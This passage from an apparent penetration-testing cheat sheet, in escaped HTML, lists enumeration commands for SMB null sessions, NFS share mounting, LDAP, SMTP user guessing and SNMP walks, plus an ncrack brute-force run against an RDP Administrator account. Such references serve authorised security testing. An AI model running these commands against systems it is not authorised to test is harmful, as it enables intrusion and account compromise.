&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;nmap&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;sU&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;sS&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;--&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;script&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;smb&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;enum&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;users&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;p&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;U&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;mi&quot;&gt;137&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;T&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;mi&quot;&gt;139&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;target_ip&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;-&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;Windows&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;net&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;use&lt;/span&gt; \&lt;span class=&quot;n&quot;&gt;TARGET&lt;/span&gt;\&lt;span class=&quot;n&quot;&gt;IPC&lt;/span&gt;&lt;span class=&quot;err&quot;&gt;$&lt;/span&gt; &lt;span class=&quot;s&quot;&gt;&quot;&quot;&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;u&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;s&quot;&gt;&quot;&quot;&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;-&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;Linux&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;smbclient&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;L&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;//&lt;/span&gt;&lt;span class=&quot;mf&quot;&gt;192.168&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;mf&quot;&gt;99.131&lt;/span&gt;
&lt;span class=&quot;n&quot;&gt;https&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;//&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;www&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;madirish&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;net&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;mi&quot;&gt;59&lt;/span&gt;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;
&lt;hr /&gt;
&lt;p&gt;&lt;strong&gt;NFS&lt;/strong&gt;&lt;/p&gt;
&lt;div class=&quot;language-python highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;&lt;span class=&quot;n&quot;&gt;rpcinfo&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;p&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt;
&lt;span class=&quot;n&quot;&gt;showmount&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;a&lt;/span&gt; &lt;span class=&quot;ow&quot;&gt;or&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;d&lt;/span&gt; &lt;span class=&quot;ow&quot;&gt;or&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;e&lt;/span&gt;

&lt;span class=&quot;n&quot;&gt;To&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;mount&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;an&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;NFS&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;share&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;use&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;the&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;following&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;after&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;first&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;creating&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;a&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;directory&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;on&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;your&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;local&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;machine&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;
&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;root&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;@&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;attacker&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;~&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt;&lt;span class=&quot;c1&quot;&gt;#mount -t nfs 192.168.0.1:/export/home /local_dir
&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;http&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;//&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;www&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;vulnerabilityassessment&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;co&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;uk&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;nfs&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;htm&lt;/span&gt;

&lt;span class=&quot;o&quot;&gt;**&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;ruser&lt;/span&gt; &lt;span class=&quot;p&quot;&gt;(&lt;/span&gt;&lt;span class=&quot;mi&quot;&gt;32823&lt;/span&gt; &lt;span class=&quot;p&quot;&gt;)&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;**&lt;/span&gt;

&lt;span class=&quot;n&quot;&gt;rusers&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;l&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;
&lt;hr /&gt;
&lt;p&gt;&lt;strong&gt;LDAP&lt;/strong&gt;&lt;/p&gt;
&lt;div class=&quot;language-python highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;gt;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;Use&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;nmap&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;scripts&lt;/span&gt; &lt;span class=&quot;ow&quot;&gt;or&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;ldapsearch&lt;/span&gt; &lt;span class=&quot;k&quot;&gt;for&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;further&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;LDAP&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;enumeration&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;e&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;g&lt;/span&gt;
&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;nmap&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;n&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;sV&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;Pn&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;pPORT&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;--&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;script&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;ldap&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;search&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;nse&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;oN&lt;/span&gt; &lt;span class=&quot;s&quot;&gt;'IP/ldap_PORT.nmap'&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt;
&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;ldapsearch&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;H&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;ldap&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;//&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;x&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;LLL&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;s&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;base&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;b&lt;/span&gt;  &lt;span class=&quot;n&quot;&gt;supportedSASLMechanisms&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;|&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;tee&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;ldapsearch_PORT&lt;/span&gt;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;
&lt;hr /&gt;
&lt;p&gt;&lt;strong&gt;RDP&lt;/strong&gt;&lt;/p&gt;
&lt;div class=&quot;language-python highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;gt;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;Use&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;ncrackpassword&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;cracking&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;e&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;g&lt;/span&gt;
&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;ncrack&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;vv&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;--&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;user&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;Administrator&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;P&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;usr&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;share&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;wordlists&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;rockyou&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;txt&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;rdp&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;//&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;
&lt;hr /&gt;
&lt;p&gt;&lt;strong&gt;SMTP&lt;/strong&gt;&lt;/p&gt;
&lt;div class=&quot;language-python highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;gt;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;Use&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;nmap&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;scripts&lt;/span&gt; &lt;span class=&quot;ow&quot;&gt;or&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;smtp&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;user&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;enum&lt;/span&gt; &lt;span class=&quot;k&quot;&gt;for&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;further&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;SMTP&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;enumeration&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;e&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;g&lt;/span&gt;
&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;nmap&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;n&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;sV&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;Pn&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;pPORT&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;--&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;script&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;smtp&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;*&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;oN&lt;/span&gt; &lt;span class=&quot;s&quot;&gt;'IP/smtp_PORT.nmap'&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt;
&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;smtp&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;user&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;enum&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;M&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;VRFY&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;U&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;usr&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;share&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;seclists&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;Usernames&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;Names&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;names&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;txt&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;t&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;p&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;PORT&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;|&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;tee&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;PORT&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;smtp_enum_IP&lt;/span&gt;
&lt;/code&gt;&lt;/pre&gt;&lt;/div&gt;&lt;/div&gt;
&lt;hr /&gt;
&lt;p&gt;&lt;strong&gt;SNMP&lt;/strong&gt;&lt;/p&gt;
&lt;div class=&quot;language-python highlighter-rouge&quot;&gt;&lt;div class=&quot;highlight&quot;&gt;&lt;pre class=&quot;highlight&quot;&gt;&lt;code&gt;&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;&amp;gt;&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;Use&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;nmap&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;scripts&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;onesixtyone&lt;/span&gt; &lt;span class=&quot;ow&quot;&gt;or&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;snmwalk&lt;/span&gt; &lt;span class=&quot;k&quot;&gt;for&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;further&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;enumeration&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;e&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;g&lt;/span&gt;
&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;nmap&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;n&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;sU&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;sV&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;Pn&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;pU&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;:&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;PORT&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;--&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;script&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;snmp&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;sysdescr&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;snmp&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;info&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;snmp&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;netstat&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;,&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;snmp&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;processes&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;oN&lt;/span&gt; &lt;span class=&quot;s&quot;&gt;'IP/snmp_PORT.nmap'&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt;
&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;onesixtyone&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;c&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;public&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;|&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;tee&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;mi&quot;&gt;161&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;snmpwalk&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;c&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;public&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;v1&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;|&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;tee&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;snmpwalk&lt;/span&gt;
&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;snmpwalk&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;c&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;public&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;v1&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt; &lt;span class=&quot;mf&quot;&gt;1.3&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;mf&quot;&gt;6.1&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;mf&quot;&gt;4.1&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;mf&quot;&gt;77.1&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;mf&quot;&gt;2.25&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;|&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;tee&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;snmp_users&lt;/span&gt;
&lt;span class=&quot;p&quot;&gt;[&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;=&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;]&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;snmpwalk&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;c&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;public&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;-&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;v1&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt; &lt;span class=&quot;mf&quot;&gt;1.3&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;mf&quot;&gt;6.1&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;mf&quot;&gt;2.1&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;mf&quot;&gt;6.13&lt;/span&gt;&lt;span class=&quot;p&quot;&gt;.&lt;/span&gt;&lt;span class=&quot;mf&quot;&gt;1.3&lt;/span&gt; &lt;span class=&quot;o&quot;&gt;|&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;tee&lt;/span&gt; &lt;span class=&quot;n&quot;&gt;IP&lt;/span&gt;&lt;span class=&quot;o&quot;&gt;/&lt;/span&gt;&lt;span class=&quot;n&quot;&gt;snmp_ports&lt;/span&gt;
